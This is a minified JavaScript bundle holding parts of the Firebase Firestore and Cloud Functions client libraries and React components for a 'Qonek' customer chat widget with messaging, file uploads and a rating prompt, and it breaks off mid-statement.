t=function(e){const t=e._freezeSettings(),n=Yc(e._databaseId);return new Uu(e._databaseId,!!t.ignoreUndefinedProperties,n)}(e.firestore),n=function(e,t,n,r,i,s,o){let a;if(i.isKeyField()){if("array-contains"===s||"array-contains-any"===s)throw new Ei(Ai.INVALID_ARGUMENT,`Invalid Query. You can't perform '${s}' queries on documentId().`);if("in"===s||"not-in"===s){Xu(o,s);const t=[];for(const n of o)t.push(Yu(r,e,n));a={arrayValue:{values:t}}}else a=Yu(r,e,o)}else"in"!==s&&"not-in"!==s&&"array-contains-any"!==s||Xu(o,s),a=function(e,t,n,r=!1){return Bu(n,e.$u(r?4:3,t))}(n,"where",o,"in"===s||"not-in"===s);return Ws.create(i,s,a)}(e._query,0,t,e.firestore._databaseId,this._field,this._op,this._value);return n}}class Hu extends Wu{constructor(e,t){super(),this.type=e,this._queryConstraints=t}static _create(e,t){return new Hu(e,t)}_parse(e){const t=this._queryConstraints.map((t=>t._parse(e))).filter((e=>e.getFilters().length>0));return 1===t.length?t[0]:Gs.create(t,this._getOperator())}_apply(e){const t=this._parse(e);return 0===t.getFilters().length?e:(function(e,t){let n=e;const r=t.getFlattenedFilters();for(const i of r)Ju(n,i),n=vo(n,i)}(e._query,t),new Eu(e.firestore,e.converter,vo(e._query,t)))}_getQueryConstraints(){return this._queryConstraints}_getOperator(){return"and"===this.type?"and":"or"}}function Yu(e,t,n){if("string"==typeof(n=B(n))){if(""===n)throw new Ei(Ai.INVALID_ARGUMENT,"Invalid query. When querying with documentId(), you must provide a valid document ID, but it was an empty string.");if(!go(t)&&-1!==n.indexOf("/"))throw new Ei(Ai.INVALID_ARGUMENT,`Invalid query. When querying a collection by documentId(), you must provide a plain document ID, but '${n}' contains a '/' character.`);const r=t.path.child(Bi.fromString(n));if(!_i.isDocumentKey(r))throw new Ei(Ai.INVALID_ARGUMENT,`Invalid query. When querying a collection group by documentId(), the value provided must result in a valid document path, but '${r}' is not because it has an odd number of segments (${r.length}).`);return Ns(e,new _i(r))}if(n instanceof bu)return Ns(e,n._key);throw new Ei(Ai.INVALID_ARGUMENT,`Invalid query. When querying with documentId(), you must provide a valid string or a DocumentReference, but it was: ${yu(n)}.`)}function Xu(e,t){if(!Array.isArray(e)||0===e.length)throw new Ei(Ai.INVALID_ARGUMENT,`Invalid Query. A non-empty array is required for '${t.toString()}' filters.`)}function Ju(e,t){const n=function(e,t){for(const n of e)for(const e of n.getFlattenedFilters())if(t.indexOf(e.op)>=0)return e.op;return null}(e.filters,function(e){switch(e){case"!=":return["!=","not-in"];case"array-contains-any":case"in":return["not-in"];case"not-in":return["array-contains-any","in","not-in","!="];default:return[]}}(t.op));if(null!==n)throw n===t.op?new Ei(Ai.INVALID_ARGUMENT,`Invalid query. You cannot use more than one '${t.op.toString()}' filter.`):new Ei(Ai.INVALID_ARGUMENT,`Invalid query. You cannot use '${t.op.toString()}' filters with '${n.toString()}' filters.`)}class Zu{convertValue(e,t="none"){switch(Es(e)){case 0:return null;case 1:return e.booleanValue;case 2:return fs(e.integerValue||e.doubleValue);case 3:return this.convertTimestamp(e.timestampValue);case 4:return this.convertServerTimestamp(e,t);case 5:return e.stringValue;case 6:return this.convertBytes(ps(e.bytesValue));case 7:return this.convertReference(e.referenceValue);case 8:return this.convertGeoPoint(e.geoPointValue);case 9:return this.convertArray(e.arrayValue,t);case 11:return this.convertObject(e.mapValue,t);case 10:return this.convertVectorValue(e.mapValue);default:throw yi()}}convertObject(e,t){return this.convertObjectMap(e.fields,t)}convertObjectMap(e,t="none"){const n={};return ts(e,((e,r)=>{n[e]=this.convertValue(r,t)})),n}convertVectorValue(e){var t,n,r;const i=null===(r=null===(n=null===(t=e.fields)||void 0===t?void 0:t.value.arrayValue)||void 0===n?void 0:n.values)||void 0===r?void 0:r.map((e=>fs(e.doubleValue)));return new Lu(i)}convertGeoPoint(e){return new xu(fs(e.latitude),fs(e.longitude))}convertArray(e,t){return(e.values||[]).map((e=>this.convertValue(e,t)))}convertServerTimestamp(e,t){switch(t){case"previous":const n=ms(e);return null==n?null:this.convertValue(n,t);case"estimate":return this.convertTimestamp(ys(e));default:return null}}convertTimestamp(e){const t=ds(e);return new Pi(t.seconds,t.nanos)}convertDocumentKey(e,t){const n=Bi.fromString(e);vi(tc(n));const r=new ws(n.get(1),n.get(3)),i=new _i(n.popFirst(5));return r.isEqual(t)||pi(`Document ${i} contains a document reference within a different database (${r.projectId}/${r.database}) which is not supported. It will be treated as a reference in the current database (${t.projectId}/${t.database}) instead.`),i}}class $u{constructor(e,t){this.hasPendingWrites=e,this.fromCache=t}isEqual(e){return this.hasPendingWrites===e.hasPendingWrites&&this.fromCache===e.fromCache}}class eh extends Qu{constructor(e,t,n,r,i,s){super(e,t,n,r,s),this._firestore=e,this._firestoreImpl=e,this.metadata=i}exists(){return super.exists()}data(e={}){if(this._document){if(this._converter){const t=new th(this._firestore,this._userDataWriter,this._key,this._document,this.metadata,null);return this._converter.fromFirestore(t,e)}return this._userDataWriter.convertValue(this._document.data.value,e.serverTimestamps)}}get(e,t={}){if(this._document){const n=this._document.data.field(qu("DocumentSnapshot.get",e));if(null!==n)return this._userDataWriter.convertValue(n,t.serverTimestamps)}}}class th extends eh{data(e={}){return super.data(e)}}class nh{constructor(e,t,n,r){this._firestore=e,this._userDataWriter=t,this._snapshot=r,this.metadata=new $u(r.hasPendingWrites,r.fromCache),this.query=n}get docs(){const e=[];return this.forEach((t=>e.push(t))),e}get size(){return this._snapshot.docs.size}get empty(){return 0===this.size}forEach(e,t){this._snapshot.docs.forEach((n=>{e.call(t,new th(this._firestore,this._userDataWriter,n.key,n,new $u(this._snapshot.mutatedKeys.has(n.key),this._snapshot.fromCache),this.query.converter))}))}docChanges(e={}){const t=!!e.includeMetadataChanges;if(t&&this._snapshot.excludesMetadataChanges)throw new Ei(Ai.INVALID_ARGUMENT,"To include metadata changes with your document changes, you must also pass { includeMetadataChanges:true } to onSnapshot().");return this._cachedChanges&&this._cachedChangesIncludeMetadataChanges===t||(this._cachedChanges=function(e,t){if(e._snapshot.oldDocs.isEmpty()){let t=0;return e._snapshot.docChanges.map((n=>{const r=new th(e._firestore,e._userDataWriter,n.doc.key,n.doc,new $u(e._snapshot.mutatedKeys.has(n.doc.key),e._snapshot.fromCache),e.query.converter);return n.doc,{type:"added",doc:r,oldIndex:-1,newIndex:t++}}))}{let n=e._snapshot.oldDocs;return e._snapshot.docChanges.filter((e=>t||3!==e.type)).map((t=>{const r=new th(e._firestore,e._userDataWriter,t.doc.key,t.doc,new $u(e._snapshot.mutatedKeys.has(t.doc.key),e._snapshot.fromCache),e.query.converter);let i=-1,s=-1;return 0!==t.type&&(i=n.indexOf(t.doc.key),n=n.delete(t.doc.key)),1!==t.type&&(n=n.add(t.doc),s=n.indexOf(t.doc.key)),{type:rh(t.type),doc:r,oldIndex:i,newIndex:s}}))}}(this,t),this._cachedChangesIncludeMetadataChanges=t),this._cachedChanges}}function rh(e){switch(e){case 0:return"added";case 2:case 3:return"modified";case 1:return"removed";default:return yi()}}class ih extends Zu{constructor(e){super(),this.firestore=e}convertBytes(e){return new Ru(e)}convertReference(e){const t=this.convertDocumentKey(e,this.firestore._databaseId);return new bu(this.firestore,null,t)}}function sh(e,t,n){const r=n.docs.get(t._key),i=new ih(e);return new eh(e,i,t._key,r,new $u(n.hasPendingWrites,n.fromCache),t.converter)}function oh(e,t){const n={};for(const r in e)e.hasOwnProperty(r)&&(n[r]=t(e[r]));return n}function ah(e){if(null==e)return null;if(e instanceof Number&&(e=e.valueOf()),"number"==typeof e&&isFinite(e))return e;if(!0===e||!1===e)return e;if("[object String]"===Object.prototype.toString.call(e))return e;if(e instanceof Date)return e.toISOString();if(Array.isArray(e))return e.map((e=>ah(e)));if("function"==typeof e||"object"==typeof e)return oh(e,(e=>ah(e)));throw new Error("Data cannot be encoded in JSON: "+e)}function ch(e){if(null==e)return e;if(e["@type"])switch(e["@type"]){case"type.googleapis.com/google.protobuf.Int64Value":case"type.googleapis.com/google.protobuf.UInt64Value":{const t=Number(e.value);if(isNaN(t))throw new Error("Data cannot be decoded from JSON: "+e);return t}default:throw new Error("Data cannot be decoded from JSON: "+e)}return Array.isArray(e)?e.map((e=>ch(e))):"function"==typeof e||"object"==typeof e?oh(e,(e=>ch(e))):e}!function(e,t=!0){ui=$e,He(new j("firestore",((e,{instanceIdentifier:n,options:r})=>{const i=e.getProvider("app").getImmediate(),s=new ku(new ki(e.getProvider("auth-internal")),new Ni(e.getProvider("app-check-internal")),function(e,t){if(!Object.prototype.hasOwnProperty.apply(e.options,["projectId"]))throw new Ei(Ai.INVALID_ARGUMENT,'"projectId" not provided in firebase.initializeApp.');return new ws(e.options.projectId,t)}(i,n),i);return r=Object.assign({useFetchStreams:t},r),s._setSettings(r),s}),"PUBLIC").setMultipleInstances(!0)),nt(ci,"4.7.5",e),nt(ci,"4.7.5","esm2017")}();const lh="functions",uh={OK:"ok",CANCELLED:"cancelled",UNKNOWN:"unknown",INVALID_ARGUMENT:"invalid-argument",DEADLINE_EXCEEDED:"deadline-exceeded",NOT_FOUND:"not-found",ALREADY_EXISTS:"already-exists",PERMISSION_DENIED:"permission-denied",UNAUTHENTICATED:"unauthenticated",RESOURCE_EXHAUSTED:"resource-exhausted",FAILED_PRECONDITION:"failed-precondition",ABORTED:"aborted",OUT_OF_RANGE:"out-of-range",UNIMPLEMENTED:"unimplemented",INTERNAL:"internal",UNAVAILABLE:"unavailable",DATA_LOSS:"data-loss"};class hh extends N{constructor(e,t,n){super(`${lh}/${e}`,t||""),this.details=n,Object.setPrototypeOf(this,hh.prototype)}}class dh{constructor(e,t,n){this.auth=null,this.messaging=null,this.appCheck=null,this.auth=e.getImmediate({optional:!0}),this.messaging=t.getImmediate({optional:!0}),this.auth||e.get().then((e=>this.auth=e),(()=>{})),this.messaging||t.get().then((e=>this.messaging=e),(()=>{})),this.appCheck||n.get().then((e=>this.appCheck=e),(()=>{}))}async getAuthToken(){if(this.auth)try{const e=await this.auth.getToken();return null==e?void 0:e.accessToken}catch(e){return}}async getMessagingToken(){if(this.messaging&&"Notification"in self&&"granted"===Notification.permission)try{return await this.messaging.getToken()}catch(e){return}}async getAppCheckToken(e){if(this.appCheck){const t=e?await this.appCheck.getLimitedUseToken():await this.appCheck.getToken();return t.error?null:t.token}return null}async getContext(e){return{authToken:await this.getAuthToken(),messagingToken:await this.getMessagingToken(),appCheckToken:await this.getAppCheckToken(e)}}}const fh="us-central1";class ph{constructor(e,t,n,r,i=fh){this.app=e,this.emulatorOrigin=null,this.contextProvider=new dh(t,n,r),this.cancelAllRequests=new Promise((e=>{this.deleteService=()=>Promise.resolve(e())}));try{const e=new URL(i);this.customDomain=e.origin+("/"===e.pathname?"":e.pathname),this.region=fh}catch(s){this.customDomain=null,this.region=i}}_delete(){return this.deleteService()}_url(e){const t=this.app.options.projectId;return null!==this.emulatorOrigin?`${this.emulatorOrigin}/${t}/${this.region}/${e}`:null!==this.customDomain?`${this.customDomain}/${e}`:`https://${this.region}-${t}.cloudfunctions.net/${e}`}}function gh(e,t,n){return n=>function(e,t,n){const r=e._url(t);return async function(e,t,n,r){const i={data:n=ah(n)},s={},o=await e.contextProvider.getContext(r.limitedUseAppCheckTokens);o.authToken&&(s.Authorization="Bearer "+o.authToken),o.messagingToken&&(s["Firebase-Instance-ID-Token"]=o.messagingToken),null!==o.appCheckToken&&(s["X-Firebase-AppCheck"]=o.appCheckToken);const a=function(e){let t=null;return{promise:new Promise(((n,r)=>{t=setTimeout((()=>{r(new hh("deadline-exceeded","deadline-exceeded"))}),e)})),cancel:()=>{t&&clearTimeout(t)}}}(r.timeout||7e4),c=await Promise.race([mh(t,i,s),a.promise,e.cancelAllRequests]);if(a.cancel(),!c)throw new hh("cancelled","Firebase Functions instance was deleted.");const l=function(e,t){let n,r=function(e){if(e>=200&&e<300)return"ok";switch(e){case 0:case 500:return"internal";case 400:return"invalid-argument";case 401:return"unauthenticated";case 403:return"permission-denied";case 404:return"not-found";case 409:return"aborted";case 429:return"resource-exhausted";case 499:return"cancelled";case 501:return"unimplemented";case 503:return"unavailable";case 504:return"deadline-exceeded"}return"unknown"}(e),i=r;try{const e=t&&t.error;if(e){const t=e.status;if("string"==typeof t){if(!uh[t])return new hh("internal","internal");r=uh[t],i=t}const s=e.message;"string"==typeof s&&(i=s),n=e.details,void 0!==n&&(n=ch(n))}}catch(s){}return"ok"===r?null:new hh(r,i,n)}(c.status,c.json);if(l)throw l;if(!c.json)throw new hh("internal","Response is not valid JSON object.");let u=c.json.data;if(void 0===u&&(u=c.json.result),void 0===u)throw new hh("internal","Response is missing data field.");return{data:ch(u)}}(e,r,n,{})}(e,t,n)}async function mh(e,t,n){let r;n["Content-Type"]="application/json";try{r=await fetch(e,{method:"POST",body:JSON.stringify(t),headers:n})}catch(s){return{status:0,json:null}}let i=null;try{i=await r.json()}catch(s){}return{status:r.status,json:i}}const yh="@firebase/functions",vh="0.11.10";function wh(e=tt(),t=fh){const n=Ye(B(e),lh).getImmediate({identifier:t}),r=T("functions");return r&&function(e,t,n){!function(e,t,n){e.emulatorOrigin=`http://${t}:${n}`}(B(e),t,n)}(n,...r),n}He(new j(lh,((e,{instanceIdentifier:t})=>{const n=e.getProvider("app").getImmediate(),r=e.getProvider("auth-internal"),i=e.getProvider("messaging-internal"),s=e.getProvider("app-check-internal");return new ph(n,r,i,s,t)}),"PUBLIC").setMultipleInstances(!0)),nt(yh,vh,void 0),nt(yh,vh,"esm2017");const Ah=async(e,t,n)=>{const{firebaseFunction:r}=n;return new Promise(((n,i)=>{var s;(s=e,gh(B(r),s))(t).then((e=>{n(e)})).catch((e=>{i(e)}))}))},Eh=({sessionId:e,groupId:t,onMessageUpdate:n,firebase:r})=>{try{const{dbFirestore:i}=r;return function(e,...t){var n,r,i;e=B(e);let s={includeMetadataChanges:!1,source:"default"},o=0;"object"!=typeof t[o]||Cu(t[o])||(s=t[o],o++);const a={includeMetadataChanges:s.includeMetadataChanges,source:s.source};if(Cu(t[o])){const e=t[o];t[o]=null===(n=e.next)||void 0===n?void 0:n.bind(e),t[o+1]=null===(r=e.error)||void 0===r?void 0:r.bind(e),t[o+2]=null===(i=e.complete)||void 0===i?void 0:i.bind(e)}let c,l,u;if(e instanceof bu)l=vu(e.firestore,ku),u=fo(e._key.path),c={next:n=>{t[o]&&t[o](sh(l,e,n))},error:t[o+1],complete:t[o+2]};else{const n=vu(e,Eu);l=vu(n.firestore,ku),u=n._query;const r=new ih(l);c={next:e=>{t[o]&&t[o](new nh(l,r,n,e))},error:t[o+1],complete:t[o+2]},function(e){if("L"===e.limitType&&0===e.explicitOrderBy.length)throw new Ei(Ai.UNIMPLEMENTED,"limitToLast() queries require specifying at least one orderBy() clause")}(e._query)}return function(e,t,n,r){const i=new au(r),s=new Ml(t,i,n);return e.asyncQueue.enqueueAndForget((async()=>Sl(await hu(e),s))),()=>{i.eu(),e.asyncQueue.enqueueAndForget((async()=>Ol(await hu(e),s)))}}(Ou(l),u,a,c)}(function(e,t,...n){let r=[];t instanceof Wu&&r.push(t),r=r.concat(n),function(e){const t=e.filter((e=>e instanceof Hu)).length,n=e.filter((e=>e instanceof Ku)).length;if(t>1||t>0&&n>0)throw new Ei(Ai.INVALID_ARGUMENT,"InvalidQuery. When using composite filters, you cannot use more than one filter at the top level. Consider nesting the multiple filters within an `and(...)` statement. For example: change `query(query, where(...), or(...))` to `query(query, and(where(...), or(...)))`.")}(r);for(const i of r)e=i._apply(e);return e}(function(e,t,...n){if(e=B(e),pu("collection","path",t),e instanceof Au){const r=Bi.fromString(t,...n);return mu(r),new Iu(e,null,r)}{if(!(e instanceof bu||e instanceof Iu))throw new Ei(Ai.INVALID_ARGUMENT,"Expected first argument to collection() to be a CollectionReference, a DocumentReference or FirebaseFirestore");const r=e._path.child(Bi.fromString(t,...n));return mu(r),new Iu(e.firestore,null,r)}}(i,"chatWidgetMessage",t,"message"),function(e,t,n){const r=qu("where","sessionId");return Ku._create(r,"==",n)}(0,0,e)),(e=>{const t=[];e.forEach((e=>{t.push({id:e.id,...e.data()})})),n(t)}))}catch(i){throw i}},bh=({message:t,theme:n,groupId:r,firebase:i,setCanMinimize:s,setCanInputMessage:o})=>{var a,u,h,d,f,p;const g=String((null==(a=t.data)?void 0:a.modelRating)??"star"),[m,y]=e.useState((()=>{var e;const n=Number(null==(e=null==t?void 0:t.data)?void 0:e.ratingSelected);return Number.isFinite(n)?n:null})),[v,w]=e.useState((()=>{var e;const n=null==(e=null==t?void 0:t.data)?void 0:e.ratingSelected;return"option"===g&&n?n:null})),A=e=>{var n;Boolean(null==(n=null==t?void 0:t.data)?void 0:n.ratingSelected)||"option"===g||y(e)};function E(e){return e?e.replace(/\n/g,"<br>").replace(/\*(.+?)\*/g,"<strong>$1</strong>").replace(/_([^_]+)_/g,"<em>$1</em>").replace(/~(.+?)~/g,"<s>$1</s>"):""}return e.useEffect((()=>{var e,n;o(!1),""===String((null==(e=t.data)?void 0:e.ratingSelected)??"")&&!1===Boolean((null==(n=null==t?void 0:t.data)?void 0:n.canCloseWidgetBeforeAddRating)??!1)?s(!1):s(!0)}),[t]),c.jsxs("div",{className:t.fromMe?"Qonek_ChatWidgetMain_Body_ItemFromCustomer":"Qonek_ChatWidgetMain_Body_ItemFromMe",children:[c.jsxs("div",{className:"ChatBubble",children:[c.jsx("p",{className:"textTitle",dangerouslySetInnerHTML:{__html:E((null==(u=null==t?void 0:t.data)?void 0:u.titleRating)??"")}}),c.jsx("p",{className:"textDesc",dangerouslySetInnerHTML:{__html:E((null==(h=null==t?void 0:t.data)?void 0:h.descRating)??"")}}),c.jsx("div",{className:"ratingShow",children:"option"===g?(()=>{var e;const n=(null==(e=t.data)?void 0:e.listOptionsRating)??[];return c.jsx("div",{className:"ratingOptionsList",children:n.map(((e,n)=>c.jsxs("label",{className:"ratingOptionRow",style:{display:"flex",alignItems:"center",gap:8,margin:"6px 0"},children:[c.jsx("input",{type:"radio",name:`rating-options-${t.id}`,value:e,checked:v===e,onChange:()=>{var n;Boolean(null==(n=null==t?void 0:t.data)?void 0:n.ratingSelected)||w(e)},style:{marginRight:8}},n),c.jsx("span",{className:"ratingOptionText",children:e})]},n)))})})():Array.from({length:Number((null==(d=t.data)?void 0:d.rangeRating)??5)}).map(((e,n)=>(e=>{var n;const r=null!==m&&e<=m;return"star"===String((null==(n=t.data)?void 0:n.modelRating)??"star")?c.jsx(lr,{size:"32",color:r?"#6562DF":"#FFF",variant:"Bold",onClick:()=>A(e)},e):c.jsx(_r,{size:"32",color:r?"#6562DF":"#FFF",variant:"Bold",onClick:()=>A(e)},e)})(n+1)))}),c.jsx("p",{className:"textDesc",dangerouslySetInnerHTML:{__html:E((null==(f=null==t?void 0:t.data)?void 0:f.textBottomRating)??"")}}),!Boolean(null==(p=null==t?void 0:t.data)?void 0:p.ratingSelected)&&c.jsx("button",{className:"buttonSubmitRating",onClick:async()=>{var e;const n=null==(e=t.data)?void 0:e.userId;if(!n)return;if("option"===g){if(!v)return}else if(null===m)return;const s={...t,data:{...t.data,userId:n,ratingSelected:String("option"===g?v??"":m??"")}};await(async({groupId:e,message:t,firebase:n})=>{try{Ah("onMsgWidget",{groupId:e,messages:[t]},n)}catch{}})({groupId:r,message:s,firebase:i})},children:c.jsx("p",{children:"Submit"})})]}),c.jsxs("div",{className:"ChatBubble_bottom",children:[c.jsxs("span",{className:"ChatTimestamp",children:[new Date(t.timestamp).getHours(),":",new Date(t.timestamp).getMinutes()]}),!t.fromMe&&"light"===n&&c.jsx("img",{src:l,alt:"tick"})]})]})},Ih=({messages:t,groupId:n,firebase:r,theme:i,setCanMinimize:s,setCanInputMessage:o})=>{const a=e.useRef(null);return e.useEffect((()=>{a.current&&a.current.scrollTo({top:a.current.scrollHeight,behavior:"smooth"})}),[t.length]),c.jsx("div",{ref:a,className:"Qonek_ChatWidgetMain_Body",children:t.sort(((e,t)=>new Date(e.timestamp).valueOf()-new Date(t.timestamp).valueOf())).map((e=>"rating"===e.type?c.jsx(bh,{message:e,groupId:n,firebase:r,theme:i,setCanMinimize:s,setCanInputMessage:o},e.id):c.jsx(sn,{message:e,groupId:n,firebase:r,theme:i,setCanMinimize:s,setCanInputMessage:o},e.id)))})},Th=({logo:e,avatarName:t,description:n,setIsOpenWidget:r,theme:i,canMinimize:s})=>c.jsxs("div",{className:"Qonek_ChatWidgetMain_Header",children:[c.jsxs("div",{className:"left",children:[c.jsxs("div",{className:"logo",children:[c.jsx("div",{className:"eclipse",children:c.jsx("div",{className:"main"})}),c.jsx("img",{src:e||"[data-uri]",alt:t||"Qonek Widget"})]}),c.jsxs("div",{className:"text",children:[c.jsx("p",{children:t||"Qonek Widget"}),c.jsx("span",{children:n||""})]})]}),c.jsx("div",{className:"right",onClick:()=>{s&&r(!1)},children:c.jsx(jn,{size:"16",color:"light"===i?"#5C5ACC":"#f0f0f0",variant:"Bold"})})]});var Ch,kh=new Uint8Array(16);function Sh(){if(!Ch&&!(Ch="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto)))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return Ch(kh)}const Oh=/^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i;for(var Rh=[],Nh=0;Nh<256;++Nh)Rh.push((Nh+256).toString(16).substr(1));function Dh(e,t,n){var r=(e=e||{}).random||(e.rng||Sh)();return r[6]=15&r[6]|64,r[8]=63&r[8]|128,function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=(Rh[e[t+0]]+Rh[e[t+1]]+Rh[e[t+2]]+Rh[e[t+3]]+"-"+Rh[e[t+4]]+Rh[e[t+5]]+"-"+Rh[e[t+6]]+Rh[e[t+7]]+"-"+Rh[e[t+8]]+Rh[e[t+9]]+"-"+Rh[e[t+10]]+Rh[e[t+11]]+Rh[e[t+12]]+Rh[e[t+13]]+Rh[e[t+14]]+Rh[e[t+15]]).toLowerCase();if(!function(e){return"string"==typeof e&&Oh.test(e)}(n))throw TypeError("Stringified UUID is invalid");return n}(r)}const xh=({idWidget:t,groupId:n,sessionId:r,isNewSession:i,setIsNewSession:s,setDataTempMsg:o})=>{const[a,l]=e.useState(""),[u,h]=e.useState(!1),[d,f]=e.useState(),[m,y]=e.useState(""),[v,w]=e.useState(""),[A,E]=e.useState("chat"),b=e.useRef(null),I=e.useRef(null),T={ack:3,anotherType:null,body:a,broadcast:!1,fileName:d?d.name:"",from:r.split(":")[1],fromMe:!1,hasMedia:!!d,hasQuote:!1,hasQuotedMsg:!1,id:Dh(),idReply:"",isStarred:!1,isSync:!1,mentionedIds:[],repliedMessage:null,replyMsgFromMe:!1,sessionId:r,timestamp:(new Date).toISOString(),to:r.split(":")[0],type:A,idWidget:t,sourceFrom:"chat_widget",groupId:n,isNewSession:i,media:d?{mimetype:d.type,data:m,filename:d.name,filesize:d.size}:void 0},C=async()=>{""===a&&null===d||(await o((e=>[...e,T])),l(""),s(!1),f(void 0),y(""),w(""),E("chat"))},k=e=>{const t=document.querySelector(`#inputFile${e}`);t&&t.click()},S=async(e,t)=>{var n;const r=null==(n=e.target.files)?void 0:n[0];r&&(r.size>16e6?alert(`File is too big: ${r.name}`):(f(r),w(URL.createObjectURL(r)),y(await function(e){return new Promise(((t,n)=>{const r=new FileReader;r.onload=()=>{const e=r.result;t(e.split(",")[1])},r.onerror=e=>{n(e)},r.readAsDataURL(e)}))}(r)),E(t),e.target.value=""))};return c.jsxs(c.Fragment,{children:[d&&c.jsxs("div",{className:"Qonek_ChatWidgetMain_FilePreview",children:["image"===A?c.jsx("img",{src:v,alt:"preview"}):"document"===A?c.jsx("img",{src:g(d.name),alt:"preview"}):c.jsx("video",{src:v,ref:b,controls:!0,onPlay:e=>{e.preventDefault(),b.current&&b.current.pause()}}),c.jsx("p",{children:p(d.size)}),c.jsx(Kn,{size:"16",color:"#656565",onClick:()=>{f(void 0),w("")}})]}),c.jsxs("div",{className:"Qonek_ChatWidgetMain_Input",children:[!d&&c.jsxs("div",{className:"Qonek_ChatWidgetMain_Input_OpenFile",onClick:()=>h(!u),style:{background:u?"#DADAF2":"#FFF"},children:[c.jsx(Cr,{size:"24",color:"#656464"}),u&&c.jsxs("div",{className:"Qonek_ChatWidgetMain_Input_OpenFileList",children:[c.jsxs("div",{className:"Qonek_ChatWidgetMain_Input_OpenFileListItem",onClick:()=>k("Image"),children:[c.jsx(Lr,{size:"16",color:"#333333"}),c.jsx("p",{children:"Image"})]}),c.jsxs("div",{className:"Qonek_ChatWidgetMain_Input_OpenFileListItem",onClick:()=>k("Video"),children:[c.jsx(Yr,{size:"16",color:"#333333"}),c.jsx("p",{children:"Video"})]}),c.jsxs("div",{className:"Qonek_ChatWidgetMain_Input_OpenFileListItem",onClick:()=>k("Document"),children:[c.jsx(yr,{size:"16",color:"#333333"}),c.jsx("p",{children:"File"})]})]})]}),c.jsxs(e.Fragment,{children:[c.jsx("input",{type:"file",id:"inputFileImage",onChange:e=>{S(e,"image")},accept:"image/*",ref:I,style:{display:"none"}}),c.jsx("input",{type:"file",id:"inputFileVideo",onChange:e=>{S(e,"video")},accept:".mp4,.avi,.mov,.wmv",ref:I,style:{display:"none"}}),c.jsx("input",{type:"file",id:"inputFileDocument",onChange:e=>{S(e,"document")},accept:".xlsx,.xls,.doc,.docx,.ppt,.pptx,.txt,.pdf,.mp3,.png,.jpg,.jpeg",ref:I,style:{display:"none"}})]}),c.jsx("textarea",{value:a,onChange:e=>l(e.target.value),onKeyDown:e=>{"Enter"!==e.key||e.shiftKey||(e.preventDefault(),C())},placeholder:"Enter message",rows:1,style:{resize:"none"}}),c.jsx("div",{className:"button_send",children:c.jsx(tr,{size:"24",color:"#656464",variant:"Bold",onClick:C})})]})]})},Lh=({theme:e})=>c.jsxs("div",{className:"Qonek_ChatWidgetMain_Footer",children:[c.jsx("p",{children:"Powered by"}),c.jsx("img",{src:"light"===e?"[data-uri]":"[data-uri]",alt:"Qonek"})]}),Mh=({setIsOpenWidget:t,timeNewSession:n,widgetData:r,idWidget:i,messages:s,groupId:o,sessionId:a,isNewSession:l,setIsNewSession:u,firebase:h,dataTempMsg:d,setDataTempMsg:f,canMinimize:p,setCanMinimize:g})=>{const[m,y]=e.useState(!0),v=e.useMemo((()=>{const e=s?s.filter((e=>new Date(e.timestamp).valueOf()>=n&&"unknown"!==e.type)):[],t=new Map;for(const n of d)t.set(n.id,n);for(const n of e)t.set(n.id,n);return Array.from(t.values())}),[s,d]),{width:w}=(()=>{const[t,n]=e.useState({width:window.innerWidth,height:window.innerHeight});return e.useEffect((()=>{const e=()=>{n({width:window.innerWidth,height:window.innerHeight})};return window.addEventListener("resize",e),()=>window.removeEventListener("resize",e)}),[]),t})();return c.jsxs("div",{className:"Qonek_ChatWidgetMain "+("dark"===(null==r?void 0:r.theme)?"Qonek_ChatWidgetMainDark":""),style:{width:w>553?`${(null==r?void 0:r.widthDekstop)??450}${(null==r?void 0:r.typeWidthDekstop)??"px"}`:`${(null==r?void 0:r.widthMobile)??90}${(null==r?void 0:r.typeWidthMobile)??"dvw"}`},children:[c.jsx(Th,{logo:(null==r?void 0:r.imageAvatar)??"",avatarName:(null==r?void 0:r.avatarName)??"",description:(null==r?void 0:r.avatarDescription)??"",setIsOpenWidget:t,theme:(null==r?void 0:r.theme)??"light",canMinimize:p}),c.jsx(Ih,{messages:v,groupId:o,firebase:h,theme:(null==r?void 0:r.theme)??"light",setCanMinimize:g,setCanInputMessage:y}),Boolean(m)&&c.jsx(xh,{idWidget:i,groupId:o,sessionId:a,isNewSession:l,setIsNewSession:u,setDataTempMsg:f,firebase:h}),Boolean((null==r?void 0:r.showFooter)??!0)&&c.jsx(Lh,{theme:(null==r?void 0:r.theme)??"light"})]})},Ph=e.createContext(void 0),Fh=({children:t})=>{const[n,r]=e.useState([]);return c.jsx(Ph.Provider,{value:{messages:n,setMessages:r},children:t})},Uh=async({groupId:e,idWidget:t,firebase:n})=>{try{const{dbFirestore:r}=n,i=function(e,t,...n){if(e=B(e),1===arguments.length&&(t=xi.newId()),pu("doc","path",t),e instanceof Au){const r=Bi.fromString(t,...n);return gu(r),new bu(e,null,new _i(r))}{if(!(e instanceof bu||e instanceof Iu))throw new Ei(Ai.INVALID_ARGUMENT,"Expected first argument to collection() to be a CollectionReference, a DocumentReference or FirebaseFirestore");const r=e._path.child(Bi.fromString(t,...n));return gu(r),new bu(e.firestore,e instanceof Iu?e.converter:null,new _i(r))}}(r,"customerGroup",e,"chatWidget",t);return(await function(e){e=vu(e,bu);const t=vu(e.firestore,ku);return function(e,t,n={}){const r=new bi;return e.asyncQueue.enqueueAndForget((async()=>function(e,t,n,r,i){const s=new au({next:a=>{s.eu(),t.enqueueAndForget((()=>Ol(e,o)));const c=a.docs.has(n);!c&&a.fromCache?i.reject(new Ei(Ai.UNAVAILABLE,"Failed to get document because the client is offline.")):c&&a.fromCache&&r&&"server"===r.source?i.reject(new Ei(Ai.UNAVAILABLE,'Failed to get document from server. (However, this document does exist in the local cache. Run again without setting source to "server" to retrieve the cached document.)')):i.resolve(a)},error:e=>i.reject(e)}),o=new Ml(fo(n.path),s,{includeMetadataChanges:!0,ua:!0});return Sl(e,o)}(await hu(e),e.asyncQueue,t,n,r))),r.promise}(Ou(t),e._key).then((n=>sh(t,e,n)))}(i)).data()}catch(r){}};var 